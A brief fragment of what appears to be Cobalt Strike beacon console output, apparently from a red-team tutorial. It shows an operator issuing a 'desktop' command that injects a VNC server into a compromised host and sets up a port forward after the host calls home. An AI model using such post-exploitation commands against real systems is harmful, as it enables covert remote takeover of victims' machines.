 beacon> desktop
[*] Tasked beacon to inject VNC server
[+] host called home, sent: 344 bytes
[+] started port forward on 9642 to 127.0.0.1:9642